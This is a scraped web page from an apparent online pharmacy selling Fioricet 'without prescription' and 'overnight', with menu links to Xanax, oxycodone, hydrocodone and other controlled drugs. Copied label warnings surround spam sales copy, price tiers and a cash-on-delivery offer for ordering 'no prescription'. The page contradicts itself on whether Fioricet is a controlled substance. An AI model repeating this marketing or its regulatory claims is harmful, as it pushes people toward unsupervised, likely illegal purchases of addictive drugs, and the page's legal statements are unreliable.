

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alexonlinepharmacy.com/headache-medication/buy-fioricet?action=register
body_size: 13133
content:
 


<!DOCTYPE HTML>
<html lang="en">
 
<head>
<meta charset="utf-8">
<meta content="width=device-width,initial-scale=1" name="viewport"/>
<title>Buy Fioricet Without Prescription Online Overnight</title>
<link rel="apple-touch-icon" sizes="57x57" href="../images/apple-icon-57x57.png">
<link rel="icon" type="image/png" sizes="16x16" href="../images/favicon-32x32.png">
<meta name="description" content="Buy Fioricet best Headache medication! Order Fda Approved Fioricet Pills Overnight no RX. Check Butalbital Price For Sale!" />

<link rel="canonical" href="https://alexonlinepharmacy.com/headache-medication/buy-fioricet" />
<link rel="alternate" hreflang="en-us" href="https://alexonlinepharmacy.com/headache-medication/buy-fioricet" />



<meta property="og:title" content="Buy Fioricet Without Prescription Online Overnight" />
<meta property="og:type" content="website" />
<meta property="og:url" content="order-fioricet" />
<meta property="og:description" content="Buy Fioricet best Headache medication! Order Fda Approved Fioricet Pills Overnight no RX. Check Butalbital Price For Sale!" />
<meta property="og:image" content="blogs/upload/BST17.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy Fioricet Without Prescription Online Overnight">
<meta name="twitter:description" content="Buy Fioricet best Headache medication! Order Fda Approved Fioricet Pills Overnight no RX. Check Butalbital Price For Sale!">
<meta name="twitter:image" content="blogs/upload/BST17.jpg">
<meta name="twitter:site" content="Buy Fioricet Without Prescription Online Overnight"/>
<meta name="robots" content="noodp, noydir" />
<link rel="apple-touch-icon" sizes="57x57" href="../images/apple-icon-57x57.png">
<link rel="apple-touch-startup-image" href="../images/apple-icon-57x57.png">
<link rel="icon" type="image/png" sizes="16x16" href="../images/favicon-32x32.png">
<link rel="preload" href="../css/bootstrap.min.css"  as="style"/>
<link rel="preload" href="../css/style.css"  as="style"/>
<link rel="preload" href="../css/responsive.css"  as="style"/>
<link rel="preload" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"  as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Nunito:300,400,600,700,900&amp;display=swap"  as="style">


<link rel="stylesheet" href="../css/bootstrap.min.css" />
<link rel="stylesheet" href="../css/style.css" />
<link rel="stylesheet"  href="../css/responsive.css" />
<link  rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:300,400,600,700,900&amp;display=swap">
<link rel="preload" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>

   <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5dca9e2943be710e1d1ce55c/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2BP8LSD3VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2BP8LSD3VS');
</script>

 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Best Sleeping Tablets",
  "url": "https://alexonlinepharmacy.com/",
  "logo": "https://alexonlinepharmacy.com/images/logo.png"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Best Anxiety Tablets",
  "url": "https://alexonlinepharmacy.com/",
  "logo": "https://alexonlinepharmacy.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/alexonlinepharmacy",
    "https://twitter.com/jonnysmiths987",
    "https://www.linkedin.com/company/alexonlinepharmacy",
    "https://www.youtube.com/channel/UCgPVfc0RZIiXU09LlyrUPNg"
  ]
}
</script>

 </head>
<body>
<header>
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-4 col-12">
        <div class="logo_area"> <a href="https://alexonlinepharmacy.com"><img src="../images/logo.png" alt="Best Sleeping Tablet" width="254" height="48" loading="lazy"/></a> </div>
      </div>
      <div class="col-lg-9 col-md-8 col-12">
        <div class="mobile_nav"> <span></span></div>
        
        <div class="cart_area_top"> <a href="../shopping-cart.php"> <img  
          style="vertical-align: middle;
                /* width: 100%; */
                border-style: none;
                 width:26px; height:26px;"
          src="../images/cart_top.png" alt="Shopping Cart">
          <!-- <label>CART</label> -->
          <span>
                 </span></a> </div>
          <div class="country_area">
            <div class="dropdown">
              <button class="btn btn_language dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> English  </button>
</div>
</div>
</div>
</div>
</div>
<nav class="navigation">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ul class="main_menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement" >
          <li itemprop="name"><a itemprop="url" href="https://alexonlinepharmacy.com"><i class="fa fa-home" aria-hidden="true"></i>
            Home            </a> </li>
          <li itemprop="name"> 
    <a href="../sleeping-pills-online">Sleeping Tablets</a> 
    <span class="clck_nav"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
            <ul class="drop1_list">
              <div class="box_1">
              <li itemprop="name"> <a itemprop="url" href="../sleeping-pills-online/buy-ambien">Ambien</a></li>
               
                <li itemprop="name"><a href="../sleeping-pills-online"><strong>View All Sleeping Pills</strong></a></li>
              </div>
              <img src="../images/sleep_nav.jpg" alt="Sleeping Pills" class="nav_img">
            </ul>
          </li>
          <li itemprop="name"> 
    <a href="../anxiety-meds-online">Anxiety Medication</a> 
    <span class="clck_nav"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
            <ul class="drop1_list">
              <div class="box_1">
                <li itemprop="name"> <a itemprop="url" href="../anxiety-meds-online/buy-valium">Valium</a></li>
                <li itemprop="name"> <a itemprop="url" href="../anxiety-meds-online/buy-xanax">Xanax</a></li>
                <li itemprop="name"> <a itemprop="url" href="../anxiety-meds-online/buy-klonopin">Klonopin</a></li>
                <!-- <li itemprop="name"> <a itemprop="url" href="../order-soma-carisoprodol">Carisoprodol (Soma)</a></li> -->
                 
                <li itemprop="name"> <a href="../anxiety-meds-online"><strong>View all Anxiety Medication</strong></a></li>
              </div>
              <img src="../images/anxiety_nav.jpg" alt="Anxiety" class="nav_img">
            </ul>
          </li>
          <li itemprop="name"> <a href="../pain-pills-online">Painkillers</a> <span class="clck_nav"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
            <ul class="drop1_list">
              <div class="box_1">
                
                <li itemprop="name"> <a itemprop="url" href="../pain-pills-online/buy-hydrocodone">Hydrocodone</a>
    <li itemprop="name"> <a itemprop="url" href="../pain-pills-online/buy-percocet">Percocet</a></li>
    <li itemprop="name"> <a itemprop="url" href="../pain-pills-online/buy-oxycodone">Oxycodone</a></li>                
               <li itemprop="name"><a href="../pain-pills-online"><strong>View All Painkillers</strong></a></li>
              </div>
              <img src="../images/pain_nav.jpg" alt="Painkillers" class="nav_img">
            </ul>
          </li>

           <li itemprop="name"> <a href="../muscle-relaxant-pills"> Muscle Relaxant</a> <span class="clck_nav"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
            <ul class="drop1_list">
              <div class="box_1">
                <li itemprop="name"> <a itemprop="url" href="../muscle-relaxant-pills/buy-soma"> Soma</a></li>
               <li itemprop="name"><a href="../muscle-relaxant-pills"><strong>View All Muscle Relaxants </strong></a></li>
              </div>
              <img src="../images/pain_nav.jpg" alt="Painkillers" class="nav_img">
            </ul>
          </li>

          <li itemprop="name"> <a href="../ed-meds-online">ED Meds</a> <span class="clck_nav"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
            <ul class="drop1_list">
              <div class="box_1">
                <li itemprop="name"> <a itemprop="url" href="../ed-meds-online/buy-viagra"> Viagra</a></li>
               <li itemprop="name"><a href="../ed-meds-online"><strong>View All ED Meds </strong></a></li>
              </div>
              <img src="../images/ed-nav.jpg" alt="ed-meds" class="nav_img">
            </ul>
          </li>

          <li itemprop="name"> <a href="../headache-medication">Headache</a> <span class="clck_nav"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
            <ul class="drop1_list">
              <div class="box_1">
                <li itemprop="name"> <a itemprop="url" href="../headache-medication/buy-fioricet"> Fioricet</a></li>
               <li itemprop="name"><a href="../headache-medication"><strong>View All Headache Medication</strong></a></li>
              </div>
              <img src="../images/headache-nav.jpg" alt="headache-meds" class="nav_img">
            </ul>
          </li>

           <!-- <li itemprop="name"> <a itemprop="url" href="faq">FAQ </a> </li> -->
          <li itemprop="name"> <a itemprop="url" href="../blog/">Blog</a> </li>
          <li itemprop="name"> <a itemprop="url" href="../contact-us">Contact Us</a> </li>
        </ul>
      </div>
    </div>
  </div>
</nav>
</header>

<!-- ................... -->
<section class="outer_area">
  <div class="container">
     
    <div class="row">
      
      <div class="col-lg-12 col-md-12 tab_frst">
        <div class="pro_dtl_area">
          <div class="product_main_area">
          
          <div class="left_side">
            
               <figure>
            <img src="https://alexonlinepharmacy.com/wp-content/uploads/2020/09/buy-fioricet-online.jpg" alt="Buy Fioricet Without Prescription Online Overnight" id="my_image" loading="lazy">
            </figure>
			
			 			
			 
						<div class="txt_area">
              <h1>Buy Fioricet Without Prescription Online Overnight</h1>
			  <div class="top-review">
    <div class="admin-ranking">
  
                    <a href="#review_pro" class="click_link">
      <div class="star">
        <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>        
                           
      </div>
      </a> 
          </div>
  </div>
            <span style="font-weight: 400;">Fioricet is a medicine that is used to treat stress headaches and other issues caused by muscle contractions. It includes various pain relievers and fever reducing formulas such as Acetaminophen, Butalbital, and Caffeine. Barbiturates are a class of Medicines that includes Butalbital. It relieves tension headaches by relaxing muscle spasms. Caffeine is a stimulant for the central nervous system. It improves blood flow by relaxing muscular spasms in blood vessels. If you are suffering from any of these problems you can </span><a href="https://alexonlinepharmacy.com/headache-medication/buy-fioricet/"><span style="font-weight: 400;">Buy Fioricet Without Prescription</span></a><span style="font-weight: 400;">.</span>

<b>Generic Name:</b><span style="font-weight: 400;"> butalbital acetaminophen caffeine capsules</span><span style="font-weight: 400;">
</span><b>Brand Names:</b><span style="font-weight: 400;"> Fioricet</span>             
            </div>
			
            
    <form action="../shopping-cart.php" method="post">
        <div class="select_dosase">
        <!-- <h2>Select Strength</h2>
        <ul>    
          <li class="active">
            <label>
              <input type="radio" name="dose" value="50 mg" checked="checked" >50 mg  
            </label>
          </li>
           <li >
            <label>
              <input type="radio" name="dose" value="100 mg">100 mg  
            </label>
          </li>
           <li class=" "  id="li14">
            <label>
              <input type="radio" name="dose" value="200 mg" >200 mg  
            </label>
          </li>
        </ul> -->
      </div>  
      <div class="cta_pro" id="results">          
      <input type="taxt" name="product_id" readonly value="711" style="border: 0px; height: 0px; width: 0px;  visibility: hidden;"> 
       <input type="taxt" name="product" readonly value="Buy Fioricet Without Prescription Online Overnight" style="border: 0px; height: 0px; width: 0px;  visibility: hidden;">
          <select id="pills_3" name="total_pills" title="View Quantities of US ">
           <option value="price:330 psize:For 80 +10 FREE (40mg)"> &dollar;330 For 80 +10 FREE (40mg)</option> <option value="price:519 psize:For 160 +20 FREE (40mg)"> &dollar;519 For 160 +20 FREE (40mg)</option> <option value="price:769 psize:For 340 +20 FREE (40mg)"> &dollar;769 For 340 +20 FREE (40mg)</option> </select>  
      <button type="submit"  class="button" >Buy Now</button> 
       </div>
    </form>
            
            </div>
            
          </div>
          
          
          
          <div class="product_other_info" id="pro_area">
          <div class="bst_tab_area">
           <h3><b>Acetaminophen Warnings</b></h3>
One ingredient in this product is acetaminophen. Taking too much acetaminophen may cause serious (possibly fatal) liver disease. Adults should not take more than 4000 milligrams (4 grams) of acetaminophen a day. People with liver problems and children should take less acetaminophen. Ask your doctor or pharmacist how much acetaminophen is safe to take.

Do not use with any other drug containing acetaminophen without asking your doctor or pharmacist first. Acetaminophen is in many nonprescription and prescription Medicines (such as pain/fever drugs or cough-and-cold products). Check the labels on all your medicines to see if they contain acetaminophen, and ask your pharmacist if you are unsure.

Get medical help right away if you take too much acetaminophen (overdose), even if you feel well. Overdose symptoms may include nausea, vomiting, loss of appetite, sweating, stomach/abdominal pain, extreme tiredness, yellowing eyes/skin, and dark urine.

Daily alcohol use, especially when combined with acetaminophen, may damage your liver. Avoid alcohol.

<b>What Fioricet is Used For ?</b>

This combination Medicine is used to treat tension headaches. Acetaminophen helps to decrease the pain from the headache. Caffeine helps increase the effects of acetaminophen. Butalbital is a sedative that helps to decrease anxiety and cause sleepiness and relaxation.
<h3><b>Other Usages of Fioricet</b></h3>
This section contains uses of this drug that are not listed in the approved professional labeling for the drug but that may be prescribed by your health care professional. Use this drug for a condition that is listed in this section only if it has been so prescribed by your health care professional.

This drug may also be used for migraine headaches.
<h3><b>How to use Fioricet?</b></h3>
Take this Medicine by mouth with or without food as directed by your doctor, usually every 4 hours as needed.

If you are using the liquid form of this Medicine, carefully measure the dose using a special measuring device/spoon. Do not use a household spoon because you may not get the correct dose.

The dosage is based on your medical condition, age, and response to treatment. This Medicine works best if it is used as the first signs of a headache occur. If you wait until the headache has worsened, the Medicine may not work as well.

If you suddenly stop using this Medicine, you may have withdrawal symptoms (such as nausea/vomiting, mental/mood changes, seizures). To help prevent withdrawal, your doctor may lower your dose slowly. Withdrawal is more likely if you have used this Medicine for a long time or in high doses. Tell your doctor or pharmacist right away if you have withdrawal.

Though it helps many people, this Medicine may sometimes cause addiction. This risk may be higher if you have a substance use disorder (such as overuse of or addiction to drugs/alcohol). Take this Medicine exactly as prescribed to lower the risk of addiction. Ask your doctor or pharmacist for more details.

Tell your doctor if you notice increased use of this Medicine, a worsening of headaches, an increase in the number of headaches, the Medicine not working as well, or use of this Medicine for more than 2 headache episodes a week. Do not take more than recommended. Your doctor may need to change your Medicine and/or add a separate Medicine to prevent the headaches.
<h3><b>How to take Fioricet?</b></h3>
As this drug should be consumed carefully, here are some points that you should consider while taking Fioricet.
<ul>
 	<li>✓ Fioricet should be taken exactly as directed by your Physician. Follow your prescription's instructions to the letter. Do not take more than the advised dose of this Medicine. An overdose might harm your liver or perhaps be fatal foryou. Tell your doctor if your pain Medicine isn't functioning as effectively as it used to. You can order Fioricet cash on delivery from Our Fioricet Online Pharmacy.</li>
 	<li>✓ Butalbital has the potential to become addictive. Never give this Medicine to someone else, especially if they have a history of drug abuse or addiction. Place the Medicine in a secure location where others will not be able to accessit. It is illegal to sell or give away this drug.</li>
 	<li>✓ Store away from moisture and heat at room temperature.Keep a record of how much medicine you've used from each fresh bottle. Butalbital is a commonly abused substance, and you should be alert if someone is misusing or abusing your medicine without a prescription.</li>
</ul>
<h3><b>Side Effects of Fioricet</b></h3>
Nausea, vomiting, abdominal pain, constipation, dry mouth, shaking (tremor), shortness of breath, increased urination, lightheadedness, dizziness, drowsiness, or trouble sleeping may occur. If any of these effects last or get worse, tell your doctor or pharmacist promptly.

To reduce your risk of dizziness and lightheadedness, get up slowly when rising from a sitting or lying position.

Remember that this Medicine has been prescribed because your doctor has judged that the benefit to you is greater than the risk of side effects. Many people using this Medicine do not have serious side effects.

Tell your doctor right away if you have any serious side effects, including:
<ul>
 	<li aria-level="1">✓ mental/mood changes</li>
 	<li aria-level="1">✓ fainting</li>
 	<li aria-level="1">✓ seizures</li>
 	<li aria-level="1">✓ fast/irregular heartbeat</li>
</ul>
A very serious allergic reaction to this drug is rare. However, get medical help right away if you notice any symptoms of a serious allergic reaction, including:
<ul>
 	<li aria-level="1">✓ rash</li>
 	<li aria-level="1">✓ itching/swelling (especially of the face/tongue/throat)</li>
 	<li aria-level="1">✓ severe dizziness</li>
 	<li aria-level="1">✓ trouble breathing</li>
</ul>
This is not a complete list of possible side effects. If you notice other effects not listed above, contact your doctor or pharmacist.
<h3><b>Precaution of Taking Fioricet</b></h3>
Before taking this Medicine, tell your doctor or pharmacist if you are allergic to acetaminophen, caffeine, or butalbital; or to other barbiturates (such as phenobarbital) or xanthine derivatives (such as theophylline); or if you have any other allergies. This product may contain inactive ingredients, which can cause allergic reactions or other problems. Talk to your pharmacist for more details.

Before using this Medicine, tell your doctor or pharmacist your medical history, especially of:
<ul>
 	<li aria-level="1">✓ severe breathing problems (such as bronchopneumonia)</li>
 	<li aria-level="1">✓ a certain enzyme disorder (porphyria)</li>
 	<li aria-level="1">✓ liver disease</li>
 	<li aria-level="1">✓ kidney disease</li>
 	<li aria-level="1">✓ personal or family history of a substance use disorder (such as overuse of or addiction to drugs/alcohol)</li>
 	<li aria-level="1">✓ mental/mood disorders</li>
 	<li aria-level="1">✓ abdominal/stomach problems (such as stomach ulcer)</li>
</ul>
This drug may make you dizzy or drowsy. Alcohol or marijuana (cannabis) can make you more dizzy or drowsy. Do not drive, use machinery, or do anything that needs alertness until you can do it safely. Avoid alcoholic beverages. Talk to your doctor if you are using marijuana (cannabis).

Liquid products may contain alcohol, sugar and/or aspartame. Caution is advised if you have diabetes, alcohol dependence, liver disease, phenylketonuria (PKU), or any other condition that requires you to limit/avoid these substances in your diet. Ask your doctor or pharmacist about using this product safely.

Before having surgery or certain medical procedures (such as a heart stress test or a procedure to restore a normal heart rhythm if you have an unusually fast heartbeat), tell your doctor or dentist that you use this Medicine and about all the products you use (including prescription drugs, nonprescription drugs, and herbal products).

Older adults may be more sensitive to the side effects of this drug, especially drowsiness and trouble falling asleep. These side effects can increase the risk of falling.

During pregnancy, this Medicine should be used only when clearly needed. Using it for long periods or in high doses near the expected delivery date is not recommended because of possible harm to the unborn baby. Discuss the risks and benefits with your doctor. Infants born to mothers who have used this Medicine for an extended time may have withdrawal symptoms such as irritability, abnormal/nonstop crying, vomiting, seizures, or diarrhea. Tell your doctor right away if you notice any of these symptoms in your newborn.

This drug passes into breast milk and could have undesirable effects on a nursing infant. Consult your doctor before breast-feeding.
<h3><b>Fioricet Drug Interaction</b></h3>
Drug interactions may change how your Medicines work or increase your risk for serious side effects. This document does not contain all possible drug interactions. Keep a list of all the products you use (including prescription/nonprescription drugs and herbal products) and share it with your doctor and pharmacist. Do not start, stop, or change the dosage of any medicines without your doctor’s approval.

Some products that may interact with this drug include:
<ul>
 	<li aria-level="1">✓ darunavir</li>
 	<li aria-level="1">✓ sodium oxybate</li>
 	<li aria-level="1">✓ isoniazid</li>
 	<li aria-level="1">✓ ketoconazole</li>
 	<li aria-level="1">✓ levoketoconazole</li>
 	<li aria-level="1">✓ lithium</li>
 	<li aria-level="1">✓ phenothiazines (such as chlorpromazine)</li>
</ul>
This drug can speed up the removal of other drugs from your body by affecting certain liver enzymes. These affected drugs include doxycycline, estrogen, felodipine, lonafarnib, quinidine, rilpivirine, tamoxifen, theophylline, voriconazole, “blood thinners” (such as warfarin), certain beta blockers (such as metoprolol), corticosteroids (such as prednisone), among others.

Tell your doctor or pharmacist if you are taking other products that cause drowsiness such as opioid pain or cough relievers (such as codeine, hydrocodone), alcohol, marijuana (cannabis), other drugs for sleep or anxiety (such as alprazolam, lorazepam, zolpidem), muscle relaxants (such as carisoprodol, cyclobenzaprine), or antihistamines (such as cetirizine, diphenhydramine).

Check the labels on all your medicines (such as allergy or cough-and-cold products) because they may contain caffeine or ingredients that cause drowsiness. Also keep in mind that certain beverages (such as coffee, colas, tea, energy drinks) contain caffeine. Ask your pharmacist about using those products safely.

This Medicine may decrease the effectiveness of hormonal birth control such as pills, patch, or ring. This could cause pregnancy. Discuss with your doctor or pharmacist if you should use additional reliable birth control methods while using this Medicine. Also tell your doctor if you have any new spotting or breakthrough bleeding, because these may be signs that your birth control is not working well.

This Medicine may interfere with certain medical/laboratory tests, possibly causing false test results. Make sure laboratory personnel and all your doctors know you use this drug.
<h3><b>Overdose of Taking Fioricet</b></h3>
If someone has overdosed and has serious symptoms such as passing out or trouble breathing, call 911. Otherwise, call a poison control center right away. US residents can call their local poison control center at 1-800-222-1222. Canada residents can call a provincial poison control center. Symptoms of overdose may include: severe drowsiness, slow/shallow breathing, severe dizziness, nausea, vomiting, loss of appetite, sweating, stomach/abdominal pain, extreme tiredness, yellowing eyes/skin, dark urine.
<h3><b>Storage of Fioricet</b></h3>
Store at room temperature away from light and moisture. Do not store in the bathroom. Keep all Medicines away from children and pets.

Do not flush Medicines down the toilet or pour them into a drain unless instructed to do so. Properly discard this product when it is expired or no longer needed. Consult your pharmacist or local waste disposal company.
<h3><b>Is Fioricet Considered a Narcotic?</b></h3>
<b>Most people will say yes although maybe not in the strictest terms, but if it contains codeine, it is absolutely a narcotic.</b>

Is Fioricet considered a narcotic? This is a common question people have about this prescription headache medicine. Below is an overview of what a narcotic is and information about Fioricet including whether or not it’s considered a narcotic.
<h3><b>What is a Narcotic?</b></h3>
Before exploring if Fioricet is a narcotic, what is a narcotic? The term narcotic was at one point in history used to refer to any psychoactive substance that tended to induce sleep, but currently, in the U.S., it’s primarily associated with opioids including heroin, as well as prescription painkillers.

When you’re looking at the term narcotic in the legal sense, people often associate it with illegal drugs like heroin, but a narcotic can also be used to describe controlled substances such as painkillers that are regulated but available by prescription.

In the U.S. there are classifications for various narcotics that define the penalties for possessing the illegally, including without a prescription.

So, is Fioricet a narcotic?
<h3><b>Fioricet Ingredients</b></h3>
In regular Fioricet there are three primary, active ingredients These are butalbital, which is a barbiturate, acetaminophen which is a painkiller available over-the-counter, and caffeine. These three ingredients are meant to work together to relieve headache pain and similar symptoms.

When considering whether Fioricet is a narcotic, the primary ingredient to look at is the butalbital, because the other two ingredients would never be considered narcotics.

Butalbital is a barbiturate with an intermediate duration of action, and it’s FDA approved for the use as a treatment for tension headaches. Despite its effectiveness in treating headaches, particularly of the tension variety, it’s not the first option. Butalbital can cause problems with alertness, and there’s the risk for dependence and addiction. Some people describe the effects of Fioricet as making them feel drunk.

Legally in the U.S., barbiturates of all kinds are Schedule IV.

Features of Schedule IV drugs according to the United States Controlled Substance Act include:
<ul>
 	<li aria-level="1">✓ There is a relatively low potential for abuse compared to substances that are classified as Schedule III</li>
 	<li aria-level="1">✓ The substance has a currently accepted medical use in the U.S.</li>
 	<li aria-level="1">✓ With abuse of a Schedule IV drug, there is a limited potential that physical or psychological dependence could occur</li>
</ul>
It could be considered by some to be a narcotic, but usually the term narcotic refers to opioids, which will be discussed below.
<h3><b>Fioricet with Codeine</b></h3>
There is a version of Fioricet that has all of the ingredients listed above but also includes codeine. Codeine is completely classified as a narcotic in the U.S, and it’s a controlled substance. Codeine is not only a narcotic pain reliever but also a cough suppressant, and it’s similar in many ways to morphine and hydrocodone.

When someone takes a drug with codeine, it binds to opioid receptors, changing how the person perceives pain. It increases pain tolerance, and it can also depress the central nervous system. Codeine is frequently paired with acetaminophen or aspirin to be even more effective as a painkiller.

To sum up, is Fioricet a narcotic? Most people will say yes although maybe not in the strictest terms, but if it contains codeine, it is absolutely a narcotic.
<h3><b>Fioricet Warnings</b></h3>
As with other narcotics and prescription pain medicines, Fioricet has many warnings that accompany its use.

First and foremost, this medicine can cause liver toxicity because of the acetaminophen. It’s important that people realize that they should never take an excessive amount of acetaminophen in one day because it can lead to liver damage or failure. Also, while it may be somewhat lower than with other narcotics, there is the potential for abuse, addiction, and dependence with the use of barbiturates including butalbital.
<h3><b>Highlights cum Warnings</b></h3>
<ul>
 	<li>✓ Fioricet should not be used for long periods because it can induce physical dependence.</li>
 	<li>✓ If you have porphyria or have recently used alcohol, sedatives, tranquilizers, or other narcotic drugs, you should not use Fioricet.</li>
 	<li>✓ If you've taken an MAO inhibitor in the last 14 days, don't take Fioricet. A harmful drug interaction may occur. Isocarboxazid, linezolid, methylene blue injection, phenelzine, and tranylcypromine are MAO inhibitors.</li>
 	<li>✓ An acetaminophen overdose can harm your liver or even be fatal for you.</li>
 	<li>✓ Acetaminophen might produce a serious skin reaction in some people. If you get skin redness or a rash that spreads and causes blistering and peeling, stop taking Fioricet and notify your doctor right away.</li>
</ul>
<h3><b>Dosage Recommendation</b></h3>
For adults- 1 or 2 capsules orally every 4 hours or as needed, not to exceed 6 capsules per day.

For 12 years or older- 1 or 2 capsules orally every 4 hours as needed, not to exceed 6 capsules per day (butalbital 50 mg/acetaminophen 300 mg/caffeine 40 mg)
<h3><b>Buy Fioricet Online Overnight in the USA</b></h3>
Fioricet should be taken exactly as directed.If you urgently want this medicine, you can research where to

<strong><a style="color: #3366ff;" href="https://alexonlinepharmacy.com/headache-medication/buy-fioricet">buy Fioricet overnight</a></strong>.

People who suffer from tension headaches may receive a prescription of Fioricet. Fioricet includes three different drug ingredients that can help manage different symptoms of tension headaches.

These include:
<ul>
 	<li aria-level="1">✓ Butalbital: A type of barbiturate that can help muscle relaxation.</li>
 	<li aria-level="1">✓ Acetaminophen: Also called paracetamol (sold as Tylenol) and helps to relieve pain.</li>
 	<li aria-level="1">✓ Caffeine: Enhances the effects of acetaminophen.</li>
</ul>
The ingredients of Fioricet help to address pain specifically or can help to enhance the effects of the painkillers. Some types of Fioricet include codeine, which is an opiate used to treat pain. This can increase the effect of Fioricet, but also increase some of the risks for misuse or addiction.

Fioricet is a not controlled substance, but a prescription drug, which means that it requires a prescription and cannot be purchased over the counter. Fioricet can only be prescribed a certain number of times following a Fioricet prescription schedule. This is to avoid abuse or dependence and to reduce the risk of addiction.
<h3><b>Buy </b><b>B</b><b>utalbital</b><b> Price For Sale Online in the USA</b></h3>
Fioricet Online Pharmacy helps you <a style="color: #3366ff;" href="https://alexonlinepharmacy.com/headache-medication/buy-fioricet">buy fioricet online at cheap</a> prices easily. We are the nest online pharmacy that lets you <a style="color: #3366ff;" href="https://alexonlinepharmacy.com/headache-medication/buy-fioricet">order fioricet no prescription</a> and get rid of your tension <a style="color: #3366ff;" href="https://alexonlinepharmacy.com/headache-medication">headaches</a> easily.

